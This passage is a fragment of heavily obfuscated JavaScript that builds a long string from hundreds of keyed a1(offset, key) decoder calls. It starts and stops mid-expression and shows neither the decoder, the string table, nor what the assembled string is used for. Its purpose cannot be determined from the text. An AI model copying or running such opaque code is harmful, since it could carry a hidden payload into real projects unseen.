1953,'uRIK')+a1(0x1172,'YTzJ')+a1(0x120f,'4Q%P')+a1(0x7d5,'UiB*')+a1(0x886,'rJb2')+a1(0xf34,'n8cT')+a1(0x182a,'3A&H')+a1(0x198e,'j%z!')+a1(0x1118,'3zbn')+a1(0x144e,'DPTz')+a1(0x358,'U8ja')+a1(0x11db,'7GYm')+a1(0x55f,'rJb2')+a1(0xd9a,'j%z!')+a1(0x18de,'cne4')+a1(0x8a3,'CRa0')+a1(0x15e,'4Q%P')+a1(0x149b,'T!9s')+a1(0x186a,'3A&H')+a1(0x18dc,'fUOR')+a1(0x10ca,'YTzJ')+a1(0x1841,'UiB*')+a1(0x128d,'U$yy')+a1(0x86d,'uVL$')+a1(0x3d3,'s^Fx')+a1(0x12dc,'DPTz')+a1(0xe36,'HW#^')+a1(0x11c3,'U$yy')+a1(0x1191,'JMhk')+a1(0x1838,'rJb2')+a1(0x4aa,'Dxu)')+a1(0x1f7,'yz*w')+a1(0x6c3,'J3r%')+a1(0xc88,'z0fW')+a1(0xdeb,'ydR$')+a1(0x507,'rg1X')+a1(0x10e4,'3zbn')+a1(0x1681,'h^y7')+a1(0x876,'uVL$')+a1(0x273,'T!9s')+a1(0x477,'s^Fx')+a1(0x9e5,'fUOR')+a1(0xdda,'rJb2')+a1(0x19cc,'fUOR')+a1(0x189e,'5bsp')+a1(0x15ed,'7GYm')+a1(0x10f7,'z0fW')+a1(0x20a,'s^Fx')+a1(0x738,'MG2f')+a1(0x5cb,'h^y7')+a1(0x78e,'Uwma')+a1(0xf48,'T!9s')+a1(0xb3e,'JMhk')+a1(0x12eb,'UiB*')+a1(0x6d9,'j%z!')+a1(0xeec,'5bsp')+a1(0x8f5,'!d[N')+a1(0x7f5,'UiB*')+a1(0x2ea,'z0fW')+a1(0xe8f,'yz*w')+a1(0x4f5,'DnFS')+a1(0x27d,'5bsp')+a1(0x134c,'CRa0')+a1(0x14ad,'bK5d')+a1(0x1009,'U8ja')+a1(0xd94,'A^v5')+a1(0xece,'B6FH')+a1(0x11a0,'&[2B')+a1(0x19ab,'UGw)')+a1(0x1187,'7GYm')+a1(0x100f,'@9&I')+a1(0x18b8,'uRIK')+a1(0x19d6,'MG2f')+a1(0x6b6,'4Q%P')+a1(0xd2a,'&[2B')+a1(0x10f4,'U$yy')+a1(0x3a9,'s^Fx')+a1(0xef9,'JMhk')+a1(0x3a1,'UiB*')+a1(0x1047,'3zbn')+a1(0x5a3,'h^y7')+a1(0xb44,'fUOR')+a1(0x460,'#cML')+a1(0xf0f,'UiB*')+a1(0x174e,'U8ja')+a1(0x665,'3A&H')+a1(0x5cc,'!71f')+a1(0x1915,'MG2f')+a1(0x16c1,'k87q')+a1(0x7c8,'B6FH')+a1(0x1616,'7GYm')+a1(0x7c0,'J3r%')+a1(0x300,'UGw)')+a1(0x10ed,'uRIK')+a1(0x827,'!d[N')+a1(0x517,'tIZx')+a1(0x4e3,'j%z!')+a1(0x1153,'AdgZ')+a1(0xd5e,'j%z!')+a1(0x128c,'U8ja')+a1(0xb8e,'h^y7')+a1(0xa5d,'z0fW')+a1(0x8c6,'3A&H')+a1(0x1243,'7GYm')+a1(0xe32,'JMhk')+a1(0x1380,'3A&H')+a1(0x14ea,'yj0P')+a1(0xde2,'uRIK')+a1(0x1880,'k87q')+a1(0xce9,'UGw)')+a1(0x183c,'Uwma')+a1(0x112a,'uRIK')+a1(0xaf8,'MG2f')+a1(0x10a1,'5bsp')+a1(0x5cf,'h^y7')+a1(0x105f,'n8cT')+a1(0x44c,'UGw)')+a1(0xee7,'rg1X')+a1(0x114b,'s^Fx')+a1(0x3ed,'A^v5')+a1(0x191f,'UiB*')+a1(0xbd1,'3zbn')+a1(0x14ce,'NAm*')+a1(0x1f8,'U$yy')+a1(0x4dd,'rg1X')+a1(0xbd6,'5bsp')+a1(0x663,'MG2f')+a1(0x81b,'CRa0')+a1(0x974,'YTzJ')+a1(0x291,'CRa0')+a1(0x126f,'s78m')+a1(0x178b,'yj0P')+a1(0x13b0,'DnFS')+a1(0x19f7,'A^v5')+a1(0xe5a,'B6FH')+a1(0x2a5,'uRIK')+a1(0x376,'yz*w')+a1(0x841,'ydR$')+a1(0x281,'fUOR')+a1(0xfad,'B6FH')+a1(0x4c6,'rJb2')+a1(0x10e7,'z0fW')+a1(0x16a3,'tIZx')+a1(0x62f,'T!9s')+a1(0x510,'W1(j')+a1(0x80c,'U$yy')+a1(0x6ed,'5bsp')+a1(0x16e6,'G4oy')+a1(0x86a,'z0fW')+a1(0x10d9,'W1(j')+a1(0x385,'rg1X')+a1(0x425,'G4oy')+a1(0x1079,'yj0P')+a1(0x1315,'3zbn')+a1(0x426,'U$yy')+a1(0x18f7,'5bsp')+a1(0x468,'rg1X')+a1(0x163a,'yz*w')+a1(0x1482,'A^v5')+a1(0x1619,'T!9s')+a1(0x1478,'bK5d')+a1(0x13c,'W1(j')+a1(0x1561,'CRa0')+a1(0xf74,'HW#^')+a1(0x1300,'#cML')+a1(0x17f4,'T!9s')+a1(0x388,'cne4')+a1(0xdec,'YTzJ')+a1(0x1682,'3A&H')+a1(0x4ef,'A^v5')+a1(0x7a8,'rJb2')+a1(0x13af,'uRIK')+a1(0x1f3,'yj0P')+a1(0xadc,'uVL$')+a1(0x903,'!d[N')+a1(0x1112,'YTzJ')+a1(0x852,'YTzJ')+a1(0x74e,'h^y7')+a1(0x15d7,'uRIK')+a1(0x1459,'YTzJ')+a1(0x1940,'ydR$')+a1(0xe0e,'uRIK')+a1(0xad2,'A^v5')+a1(0xfe1,'A^v5')+a1(0x948,'j%z!')+a1(0xa95,'7GYm')+a1(0x1467,'JMhk')+a1(0x18d9,'MG2f')+a1(0xe7a,'7GYm'))+(a1(0x438,'AdgZ')+a1(0x925,'yj0P')+a1(0x18a7,'bK5d')+a1(0x150d,'AdgZ')+a1(0x166c,'!71f')+a1(0x13ef,'MG2f')+a1(0x540,'j%z!')+a1(0xc01,'B6FH')+a1(0x14f4,'UiB*')+a1(0x1917,'s^Fx')+a1(0xbc9,'T!9s')+a1(0x697,'T!9s')+a1(0x7f1,'3zbn')+a1(0x43e,'4Q%P')+a1(0x10a4,'DPTz')+a1(0x1542,'k87q')+a1(0x145b,'3A&H')+a1(0x8d0,'k87q')+a1(0xae3,'4Q%P')+a1(0x1744,'k87q')+a1(0x873,'yj0P')+a1(0x152a,'&[2B')+a1(0x7ea,'5bsp')+a1(0x3e8,'4](p')+a1(0x455,'@9&I')+a1(0xcd4,'5bsp')+a1(0xbab,'3zbn')+a1(0x1627,'uVL$')+a1(0xc7b,'ydR$')+a1(0x217,'DPTz')+a1(0xc21,'5bsp')+a1(0x12dd,'AdgZ')+a1(0x66d,'HW#^')+a1(0x1448,'yz*w')+a1(0xc06,'DPTz')+a1(0x6f7,'UGw)')+a1(0x11d9,'s78m')+a1(0x12af,'ydR$')+a1(0xb4e,'4](p')+a1(0x1435,'uVL$')+a1(0xa55,'T!9s')+a1(0x14e4,'s78m')+a1(0xd02,'&[2B')+a1(0x1881,'Dxu)')+a1(0x893,'J3r%')+a1(0xba6,'3zbn')+a1(0x456,'G4oy')+a1(0x155,'yj0P')+a1(0x203,'4Q%P')+a1(0xb08,'uRIK')+a1(0x684,'UGw)')+a1(0x798,'yj0P')+a1(0xed8,'n8cT')+a1(0x8e3,'s^Fx')+a1(0x6d2,'rJb2')+a1(0x511,'k87q')+a1(0xe2d,'UiB*')+a1(0x127c,'4Q%P')+a1(0x11d1,'rJb2')+a1(0x195,'DPTz')+a1(0x725,'&[2B')+a1(0x1089,'uVL$')+a1(0xffa,'DPTz')+a1(0x15e1,'bK5d')+a1(0xd7c,'uVL$')+a1(0x7fb,'bK5d')+a1(0x109d,'ydR$')+a1(0x67d,'3zbn')+a1(0x148c,'tIZx')+a1(0xfac,'DPTz')+a1(0x11f5,'rg1X')+a1(0x14ee,'G4oy')+a1(0x5b6,'!71f')+a1(0x884,'UiB*')+a1(0xd47,'JMhk')+a1(0xe3a,'G4oy')+a1(0xcc3,'Uwma')+a1(0x1a03,'3A&H')+a1(0xefe,'k87q')+a1(0x13d9,'fUOR')+a1(0xb5a,'uVL$')+a1(0x32b,'bK5d')+a1(0x1343,'k87q')+a1(0x89c,'DPTz')+a1(0xfc9,'k87q')+a1(0x8ef,'NAm*')+a1(0x4e2,'&[2B')+a1(0xa58,'DPTz')+a1(0x10b2,'uRIK')+a1(0x534,'fUOR')+a1(0x16a8,'4](p')+a1(0xeb8,'B6FH')+a1(0xe93,'yz*w')+a1(0x11fc,'B6FH')+a1(0x66c,'s78m')+a1(0xd41,'W1(j')+a1(0x1381,'s78m')+a1(0x9c7,'!d[N')+a1(0xcaf,'5bsp')+a1(0x11b5,'AdgZ')+a1(0x5bd,'fUOR')+a1(0x18d6,'@9&I')+a1(0x9d6,'5bsp')+a1(0x157a,'4Q%P')+a1(0xb0e,'YTzJ')+a1(0x398,'uVL$')+a1(0x17fa,'W1(j')+a1(0xfa8,'h^y7')+a1(0x689,'!71f')+a1(0x12e5,'DnFS')+a1(0x6b3,'HW#^')+a1(0x1843,'#cML')+a1(0x10a2,'DnFS')+a1(0xc9b,'5bsp')+a1(0x20d,'W1(j')+a1(0xc34,'n8cT')+a1(0x92c,'tIZx')+a1(0x1249,'yz*w')+a1(0x755,'YTzJ')+a1(0x6b8,'B6FH')+a1(0x1576,'JMhk')+a1(0x1212,'yz*w')+a1(0x148a,'s^Fx')+a1(0xec0,'T!9s')+a1(0x130b,'HW#^')+a1(0xab6,'DPTz')+a1(0xc85,'!d[N')+a1(0x248,'z0fW')+a1(0xc39,'uRIK')+a1(0x1712,'yz*w')+a1(0x74b,'&[2B')+a1(0x16fc,'4](p')+a1(0x883,'NAm*')+a1(0xe90,'NAm*')+a1(0xaf6,'Uwma')+a1(0x1916,'s^Fx')+a1(0xc94,'ydR$')+a1(0x875,'yz*w')+a1(0x13ff,'5bsp')+a1(0x1137,'3A&H')+a1(0x5d0,'JMhk')+a1(0x188e,'YTzJ')+a1(0xe92,'4Q%P')+a1(0x1055,'AdgZ')+a1(0x4b3,'7GYm')+a1(0x1127,'n8cT')+a1(0xd3a,'!d[N')+a1(0x474,'NAm*')+a1(0xed5,'#cML')+a1(0xd00,'&[2B')+a1(0xa8a,'uVL$')+a1(0x4f1,'HW#^')+a1(0x9db,'A^v5')+a1(0xf6f,'uRIK')+a1(0x1656,'A^v5')+a1(0xfb2,'MG2f')+a1(0x13dc,'DnFS')+a1(0x2b2,'yj0P')+a1(0x184c,'W1(j')+a1(0xa62,'n8cT')+a1(0x846,'!71f')+a1(0xf03,'W1(j')+a1(0x8c1,'yz*w')+a1(0x238,'ydR$')+a1(0xf01,'tIZx')+a1(0x5f7,'AdgZ')+a1(0x10c2,'U8ja')+a1(0x192e,'Dxu)')+a1(0x16b6,'&[2B')+a1(0x790,'cne4')+a1(0xcee,'n8cT')+a1(0x197,'fUOR')+a1(0x174b,'s^Fx')+a1(0xb7d,'z0fW')+a1(0xd17,'yz*w')+a1(0x15b6,'n8cT')+a1(0x854,'U8ja')+a1(0x1a0c,'MG2f')+a1(0xbfe,'Dxu)')+a1(0x186,'5bsp')+a1(0x3d4,'G4oy')+a1(0x1860,'#cML')+a1(0x6aa,'NAm*')+a1(0x173e,'rg1X')+a1(0x1230,'bK5d')+a1(0x1948,'3A&H')+a1(0x1957,'3zbn')+a1(0x1383,'A^v5')+a1(0xe12,'bK5d')+a1(0x11c5,'z0fW')+a1(0x484,'Uwma')+a1(0x1485,'fUOR')+a1(0x1828,'MG2f')+a1(0xb71,'fUOR')+a1(0x2ef,'AdgZ')+a1(0x1b7,'UiB*')+a1(0x60d,'!71f')+a1(0x18b7,'uVL$')+a1(0x8d6,'T!9s')+a1(0x795,'5bsp'))+(a1(0xf02,'#cML')+a1(0x316,'7GYm')+a1(0xa19,'k87q')+a1(0x1240,'HW#^')+a1(0x1854,'DnFS')+a1(0x1355,'B6FH')+a1(0x1035,'n8cT')+a1(0x762,'UiB*')+a1(0x655,'rJb2')+a1(0x2cc,'j%z!')+a1(0xa4e,'k87q')+a1(0xa0c,'B6FH')+a1(0x1710,'W1(j')+a1(0x1853,'7GYm')+a1(0x733,'n8cT')+a1(0x1f2,'UGw)')+a1(0x13cf,'uRIK')+a1(0x866,'JMhk')+a1(0x5ab,'uVL$')+a1(0x14a0,'Uwma')+a1(0xbaf,'MG2f')+a1(0xec8,'DPTz')+a1(0x4eb,'W1(j')+a1(0xb26,'rg1X')+a1(0x1776,'&[2B')+a1(0x1347,'B6FH')+a1(0xb59,'DnFS')+a1(0x848,'Dxu)')+a1(0x7a4,'ydR$')+a1(0x1281,'4Q%P')+a1(0xca8,'U8ja')+a1(0x55b,'J3r%')+a1(0x173b,'G4oy')+a1(0x186b,'rJb2')+a1(0x305,'MG2f')+a1(0x5f1,'tIZx')+a1(0x17cf,'3zbn')+a1(0x77b,'z0fW')+a1(0xb22,'&[2B')+a1(0x1895,'B6FH')+a1(0x147f,'G4oy')+a1(0x254,'s^Fx')+a1(0xf5d,'A^v5')+a1(0xbfb,'Uwma')+a1(0x1288,'uVL$')+a1(0x49a,'W1(j')+a1(0x140d,'ydR$')+a1(0x234,'Dxu)')+a1(0x648,'rJb2')+a1(0x18ed,'uVL$')+a1(0xb06,'G4oy')+a1(0x170e,'!d[N')+a1(0xc1f,'UiB*')+a1(0x433,'3A&H')+a1(0xc5f,'yz*w')+a1(0x1c7,'cne4')+a1(0x978,'@9&I')+a1(0xc81,'4](p')+a1(0x171f,'cne4')+a1(0xda3,'U$yy')+a1(0x769,'4](p')+a1(0x46c,'#cML')+a1(0x168,'Dxu)')+a1(0x13d5,'NAm*')+a1(0x5ad,'tIZx')+a1(0x58b,'AdgZ')+a1(0x990,'3zbn')+a1(0x7ca,'NAm*')+a1(0x15a5,'UiB*')+a1(0x175f,'z0fW')+a1(0x939,'@9&I')+a1(0xb4b,'j%z!')+a1(0x3b5,'s78m')+a1(0xbe9,'MG2f')+a1(0x5bc,'UGw)')+a1(0x19c7,'G4oy')+a1(0xfe4,'s78m')+a1(0x759,'Dxu)')+a1(0x10ac,'G4oy')+a1(0xbad,'z0fW')+a1(0xca9,'tIZx')+a1(0x1a3,'s78m')+a1(0x1f0,'uVL$')+a1(0x1550,'s^Fx')+a1(0x1522,'ydR$')+a1(0x2f0,'UiB*')+a1(0x1805,'5bsp')+a1(0xd30,'G4oy')+a1(0x1e7,'#cML')+a1(0x1932,'j%z!')+a1(0xc2d,'uVL$')+a1(0x82b,'U$yy')+a1(0x38c,'UiB*')+a1(0x74f,'AdgZ')+a1(0x257,'YTzJ')+a1(0x124e,'s78m')+a1(0xa4a,'U8ja')+a1(0x306,'Dxu)')+a1(0x9c3,'uVL$')+a1(0xee1,'U$yy')+a1(0x10cf,'z0fW')+a1(0xc14,'s78m')+a1(0xf5a,'DnFS')+a1(0x1116,'NAm*')+a1(0x23f,'CRa0')+a1(0x159d,'j%z!')+a1(0x17e2,'JMhk')+a1(0x1301,'h^y7')+a1(0x1487,'AdgZ')+a1(0xf13,'uRIK')+a1(0xd81,'G4oy')+a1(0x14a5,'W1(j')+a1(0x174c,'ydR$')+a1(0xf37,'!d[N')+a1(0xea1,'3zbn')+a1(0x543,'U$yy')+a1(0x536,'MG2f')+a1(0xaa2,'NAm*')+a1(0x726,'@9&I')+a1(0x2d1,'Uwma')+a1(0xe1f,'4Q%P')+a1(0x80a,'Uwma')+a1(0xb7a,'s^Fx')+a1(0x261,'&[2B')+a1(0x9e9,'A^v5')+a1(0xa6b,'s78m')+a1(0xc5d,'3zbn')+a1(0x1418,'MG2f')+a1(0x13ae,'&[2B')+a1(0x16d7,'J3r%')+a1(0x110b,'4Q%P')+a1(0x462,'MG2f')+a1(0x991,'AdgZ')+a1(0x143c,'yj0P')+a1(0x2f8,'G4oy')+a1(0xc9e,'!71f')+a1(0x18fe,'&[2B')+a1(0x1de,'uRIK')+a1(0x71a,'YTzJ')+a1(0x12f4,'J3r%')+a1(0x15dd,'NAm*')+a1(0x16e7,'HW#^')+a1(0x6e2,'UGw)')+a1(0xccb,'U$yy')+a1(0x945,'yj0P')+a1(0x11bb,'DnFS')+a1(0xdbb,'tIZx')+a1(0x1021,'T!9s')+a1(0x84d,'G4oy')+a1(0x19d,'&[2B')+a1(0x177f,'rg1X')+a1(0x1548,'DnFS')+a1(0x14c4,'HW#^')+a1(0x3ac,'YTzJ')+a1(0x138,'4](p')+a1(0x1a18,'AdgZ')+a1(0xd89,'bK5d')+a1(0x147b,'@9&I')+a1(0x580,'z0fW')+a1(0x1946,'yj0P')+a1(0x1333,'YTzJ')+a1(0x72b,'DPTz')+a1(0x93f,'tIZx')+a1(0x15fb,'n8cT')+a1(0xf18,'3A&H')+a1(0xf89,'fUOR')+a1(0x19c3,'HW#^')+a1(0x5c3,'A^v5')+a1(0x11d4,'4](p')+a1(0xbfa,'uRIK')+a1(0x1766,'UiB*')+a1(0x12b7,'!71f')+a1(0x12cd,'3A&H')+a1(0xbed,'ydR$')+a1(0x1673,'uRIK')+a1(0xa84,'uVL$')+a1(0x21e,'n8cT')+a1(0xfeb,'MG2f')+a1(0x12de,'!d[N')+a1(0x133b,'T!9s')+a1(0xc7f,'ydR$')+a1(0xf2a,'Uwma')+a1(0x171b,'rg1X')+a1(0x1521,'B6FH')+a1(0x1645,'h^y7')+a1(0x630,'uRIK')+a1(0x476,'s^Fx')+a1(0xfea,'z0fW')+a1(0x178c,'AdgZ')+a1(0x137e,'h^y7')+a1(0x56b,'s^Fx')+a1(0x159,'NAm*')+a1(0x918,'5bsp')+a1(0x111c,'uRIK')+a1(0x195e,'j%z!')+a1(0x6d0,'j%z!')+a1(0x1070,'cne4')+a1(0xd39,'5bsp')+a1(0x17a4,'4Q%P')+a1(0xb1f,'U$yy'))+(a1(0x145a,'k87q')+a1(0x36c,'@9&I')+a1(0xf11,'#cML')+a1(0x2ae,'4](p')+a1(0x13e4,'j%z!')+a1(0x1552,'DnFS')+a1(0x837,'bK5d')+a1(0x18f0,'h^y7')+a1(0x1668,'U8ja')+a1(0x12ea,'UGw)')+a1(0xe79,'Dxu)')+a1(0x1272,'7GYm')+a1(0xfd8,'J3r%')+a1(0x2c7,'j%z!')+a1(0xc87,'rJb2')+a1(0x112b,'T!9s')+a1(0x123a,'z0fW')+a1(0x14be,'7GYm')+a1(0xbe7,'3A&H')+a1(0xc3a,'A^v5')+a1(0x10ab,'!d[N')+a1(0x1078,'h^y7')+a1(0x168a,'DnFS')+a1(0x156a,'tIZx')+a1(0x984,'DnFS')+a1(0x12b8,'cne4')+a1(0x152e,'B6FH')+a1(0x24b,'B6FH')+a1(0x1280,'5bsp')+a1(0xcd1,'fUOR')+a1(0xaf3,'uRIK')+a1(0x120d,'ydR$')+a1(0x11f2,'!71f')+a1(0x9ba,'h^y7')+a1(0x5c0,'rg1X')+a1(0x1547,'5bsp')+a1(0x13ed,'tIZx')+a1(0x1b1,'UGw)')+a1(0x8d4,'UGw)')+a1(0x118f,'Uwma')+a1(0x139d,'U$yy')+a1(0x1185,'UGw)')+a1(0x950,'tIZx')+a1(0x61b,'G4oy')+a1(0x14f5,'j%z!')+a1(0x1013,'rg1X')+a1(0x1031,'j%z!')+a1(0x17c3,'3A&H')+a1(0xfb0,'3zbn')+a1(0x22a,'s78m')+a1(0xd6c,'n8cT')+a1(0xe39,'s^Fx')+a1(0xb9c,'A^v5')+a1(0x1815,'Uwma')+a1(0x179e,'#cML')+a1(0x12c3,'HW#^')+a1(0x77a,'5bsp')+a1(0x1874,'AdgZ')+a1(0x8e9,'z0fW')+a1(0xead,'MG2f')+a1(0x17f6,'G4oy')+a1(0xb29,'UiB*')+a1(0x140c,'!d[N')+a1(0x14da,'MG2f')+a1(0xce2,'z0fW')+a1(0xd6a,'s^Fx')+a1(0x47a,'A^v5')+a1(0x1075,'T!9s')+a1(0x1451,'s^Fx')+a1(0xc17,'UiB*')+a1(0xd6d,'A^v5')+a1(0x851,'U$yy')+a1(0x213,'U$yy')+a1(0xb89,'T!9s')+a1(0x189a,'fUOR')+a1(0x2a4,'yj0P')+a1(0x8de,'fUOR')+a1(0x172a,'DPTz')+a1(0x165f,'h^y7')+a1(0x1052,'rJb2')+a1(0x30c,'&[2B')+a1(0x1214,'7GYm')+a1(0x7b6,'YTzJ')+a1(0xd3e,'J3r%')+a1(0x7b4,'B6FH')+a1(0x5d3,'J3r%')+a1(0x8f2,'z0fW')+a1(0x13ce,'G4oy')+a1(0x523,'yj0P')+a1(0xc69,'z0fW')+a1(0x188f,'&[2B')+a1(0x13ac,'uVL$')+a1(0x18ea,'JMhk')+a1(0x9b0,'@9&I')+a1(0x53e,'A^v5')+a1(0x1585,'AdgZ')+a1(0x196a,'!71f')+a1(0xd50,'n8cT')+a1(0x1769,'!71f')+a1(0x16eb,'s78m')+a1(0x1454,'Dxu)')+a1(0x1731,'Dxu)')+a1(0x8b6,'tIZx')+a1(0x12c1,'DnFS')+a1(0x13b5,'cne4')+a1(0x13ba,'NAm*')+a1(0x2fe,'Uwma')+a1(0xcad,'yz*w')+a1(0x7eb,'UGw)')+a1(0x896,'@9&I')+a1(0x1046,'UGw)')+a1(0xea5,'bK5d')+a1(0xf9b,'h^y7')+a1(0x17d2,'UGw)')+a1(0x3a0,'7GYm')+a1(0x1297,'!71f')+a1(0x139f,'U8ja')+a1(0x776,'bK5d')+a1(0x5be,'rg1X')+a1(0xc12,'B6FH')+a1(0x191e,'DPTz')+a1(0x18b3,'CRa0')+a1(0x3f4,'@9&I')+a1(0x533,'UiB*')+a1(0xaf1,'bK5d')+a1(0xcdf,'@9&I')+a1(0x872,'NAm*')+a1(0x11cc,'MG2f')+a1(0x16b,'A^v5')+a1(0x1515,'3zbn')+a1(0xbe8,'3A&H')+a1(0x121a,'7GYm')+a1(0xf52,'HW#^')+a1(0x320,'bK5d')+a1(0x927,'&[2B')+a1(0x6e7,'j%z!')+a1(0x3a3,'DPTz')+a1(0x1104,'&[2B')+a1(0xab1,'MG2f')+a1(0xf1c,'HW#^')+a1(0x3af,'W1(j')+a1(0x15d,'!d[N')+a1(0xbcf,'A^v5')+a1(0x7bd,'3zbn')+a1(0x348,'DPTz')+a1(0xd63,'HW#^')+a1(0xd73,'bK5d')+a1(0x93d,'UiB*')+a1(0x17b8,'Dxu)')+a1(0x16a2,'A^v5')+a1(0xfa7,'W1(j')+a1(0x12b1,'uRIK')+a1(0xabf,'uRIK')+a1(0x7cb,'Uwma')+a1(0x14d8,'k87q')+a1(0x913,'z0fW')+a1(0xd86,'T!9s')+a1(0x127f,'h^y7')+a1(0x167,'B6FH')+a1(0x19cf,'!71f')+a1(0x701,'JMhk')+a1(0x1549,'#cML')+a1(0x143,'5bsp')+a1(0x1803,'h^y7')+a1(0x356,'7GYm')+a1(0x760,'DPTz')+a1(0x19e5,'yz*w')+a1(0xb75,'tIZx')+a1(0x10ee,'yj0P')+a1(0x68f,'T!9s')+a1(0x70d,'JMhk')+a1(0x25d,'Uwma')+a1(0x233,'Dxu)')+a1(0x435,'A^v5')+a1(0xb86,'JMhk')+a1(0x12c8,'B6FH')+a1(0x1508,'5bsp')+a1(0x15a2,'JMhk')+a1(0x1983,'DPTz')+a1(0xac1,'A^v5')+a1(0x5e0,'CRa0')+a1(0x15ec,'cne4')+a1(0x155d,'yj0P')+a1(0x1926,'5bsp')+a1(0x2b1,'uRIK')+a1(0x1605,'B6FH')+a1(0x1e5,'k87q')+a1(0x101a,'DnFS')+a1(0x64a,'U8ja')+a1(0xe47,'DPTz')+a1(0x183b,'W1(j')+a1(0x10d6,'U8ja')+a1(0x1247,'&[2B')+a1(0x191c,'uVL$')+a1(0x15c,'B6FH')+a1(0x1505,'yz*w')+a1(0xf0a,'yj0P')+a1(0x31b,'s^Fx')+a1(0x7f2,'h^y7')+a1(0x264,'z0fW'))+(a1(0x602,'k87q')+a1(0xb7e,'n8cT')+a1(0x166a,'z0fW')+a1(0x1368,'HW#^')+a1(0x1503,'NAm*')+a1(0x36f,'yz*w')+a1(0x110f,'j%z!')+a1(0x9a3,'CRa0')+a1(0x146b,'NAm*')+a1(0x473,'k87q')+a1(0x1290,'Dxu)')+a1(0x952,'n8cT')+a1(0xa77,'3A&H')+a1(0x137c,'UGw)')+a1(0xfc7,'UiB*')+a1(0x16e0,'bK5d')+a1(0x5b0,'yz*w')+a1(0xbbb,'AdgZ')+a1(0x788,'JMhk')+a1(0x163e,'!d[N')+a1(0xe91,'4](p')+a1(0x143d,'CRa0')+a1(0x1609,'4](p')+a1(0x94f,'HW#^')+a1(0x1535,'J3r%')+a1(0x17b1,'MG2f')+a1(0xc2f,'!71f')+a1(0xa21,'7GYm')+a1(0x1971,'3A&H')+a1(0x672,'4](p')+a1(0x964,'DPTz')+a1(0x1105,'yj0P')+a1(0x17ef,'UiB*')+a1(0x327,'@9&I')+a1(0xc35,'UGw)')+a1(0x199,'JMhk')+a1(0x1003,'uRIK')+a1(0x4ae,'n8cT')+a1(0x735,'3zbn')+a1(0x106e,'k87q')+a1(0x634,'T!9s')+a1(0x37c,'Uwma')+a1(0xfba,'DPTz')+a1(0x1425,'&[2B')+a1(0x1436,'@9&I')+a1(0x237,'rg1X')+a1(0x153e,'DPTz')+a1(0xb77,'U$yy')+a1(0x2f5,'bK5d')+a1(0xd1e,'3zbn')+a1(0x14bb,'z0fW')+a1(0x2dc,'DPTz')+a1(0x178a,'AdgZ')+a1(0xe96,'uVL$')+a1(0x387,'7GYm')+a1(0x994,'7GYm')+a1(0xe33,'B6FH')+a1(0xf54,'4](p')+a1(0xde5,'7GYm')+a1(0x118a,'tIZx')+a1(0x379,'MG2f')+a1(0x17d8,'fUOR')+a1(0x63f,'DnFS')+a1(0xf96,'U$yy')+a1(0x12f5,'z0fW')+a1(0xa13,'A^v5')+a1(0xf68,'Uwma')+a1(0xf9a,'UiB*')+a1(0x10ad,'rJb2')+a1(0x652,'z0fW')+a1(0x6df,'s78m')+a1(0x7ab,'Uwma')+a1(0x151f,'UiB*')+a1(0x198c,'s^Fx')+a1(0x1784,'z0fW')+a1(0x192,'k87q')+a1(0x11cf,'CRa0')+a1(0x17ff,'cne4')+a1(0x197e,'&[2B')+a1(0x187f,'JMhk')+a1(0x126,'cne4')+a1(0x10e0,'!d[N')+a1(0xf21,'UiB*')+a1(0x995,'yj0P')+a1(0xc18,'uRIK')+a1(0x7e2,'rg1X')+a1(0x8af,'s78m')+a1(0xcb7,'4](p')+a1(0x1475,'rJb2')+a1(0x11ff,'n8cT')+a1(0x919,'z0fW')+a1(0x943,'uVL$')+a1(0xb18,'ydR$')+a1(0x113b,'s^Fx')+a1(0x15a4,'4Q%P')+a1(0xe88,'U$yy')+a1(0xa04,'JMhk')+a1(0x1764,'uRIK')+a1(0x638,'k87q')+a1(0x124a,'ydR$')+a1(0x1672,'Uwma')+a1(0xadb,'A^v5')+a1(0xfef,'MG2f')+a1(0x1976,'k87q')+a1(0x2d7,'YTzJ')+a1(0x890,'yz*w')+a1(0x30d,'rJb2')+a1(0x45b,'B6FH')+a1(0xe16,'&[2B')+a1(0x1646,'CRa0')+a1(0x1008,'CRa0')+a1(0x1395,'k87q')+a1(0x37b,'U$yy')+a1(0x1705,'!71f')+a1(0x52d,'CRa0')+a1(0x51d,'h^y7')+a1(0x1430,'JMhk')+a1(0x4af,'J3r%')+a1(0x97e,'G4oy')+a1(0x1569,'Dxu)')+a1(0xc7c,'h^y7')+a1(0xe63,'UiB*')+a1(0x10e3,'s^Fx')+a1(0x1307,'n8cT')+a1(0x178,'!71f')+a1(0xd33,'A^v5')+a1(0x962,'!d[N')+a1(0x324,'AdgZ')+a1(0xafa,'!71f')+a1(0x9c8,'@9&I')+a1(0x191,'uRIK')+a1(0x11fb,'5bsp')+a1(0x792,'YTzJ')+a1(0x1040,'Uwma')+a1(0xe42,'s78m')+a1(0x1711,'n8cT')+a1(0x1641,'yz*w')+a1(0xe9c,'T!9s')+a1(0x1364,'uVL$')+a1(0x401,'A^v5')+a1(0x13d3,'UiB*')+a1(0x1156,'W1(j')+a1(0x20b,'k87q')+a1(0x773,'rJb2')+a1(0x62e,'J3r%')+a1(0x18b1,'!71f')+a1(0xf9d,'CRa0')+a1(0x168f,'fUOR')+a1(0xa08,'U$yy')+a1(0xf5b,'HW#^')+a1(0x1753,'U8ja')+a1(0xdf9,'!d[N')+a1(0x72e,'B6FH')+a1(0x134a,'G4oy')+a1(0xf12,'!d[N')+a1(0x159e,'J3r%')+a1(0x1524,'yz*w')+a1(0x1194,'Uwma')+a1(0x8fc,'J3r%')+a1(0x1848,'3A&H')+a1(0x83e,'s78m')+a1(0x15c1,'&[2B')+a1(0xf14,'A^v5')+a1(0x17f7,'bK5d')+a1(0x57c,'HW#^')+a1(0x188a,'&[2B')+a1(0x865,'UGw)')+a1(0xd58,'k87q')+a1(0x214,'j%z!')+a1(0x161,'7GYm')+a1(0x1993,'JMhk')+a1(0x12c2,'rg1X')+a1(0x7d1,'cne4')+a1(0x106f,'&[2B')+a1(0xd9b,'3A&H')+a1(0xb15,'tIZx')+a1(0x141b,'yz*w')+a1(0x143b,'MG2f')+a1(0xfdc,'MG2f')+a1(0x8e1,'UiB*')+a1(0x818,'k87q')+a1(0x134f,'j%z!')+a1(0xe66,'uRIK')+a1(0x940,'T!9s')+a1(0x1ec,'DPTz')+a1(0xae2,'@9&I')+a1(0x1042,'Uwma')+a1(0x955,'HW#^')+a1(0x12f7,'UiB*')+a1(0x166e,'4Q%P')+a1(0xac7,'fUOR')+a1(0x1135,'h^y7')+a1(0x1120,'T!9s')+a1(0x26c,'5bsp')+a1(0x94a,'T!9s')+a1(0x512,'Dxu)')+a1(0x6fa,'U$yy')+a1(0x1982,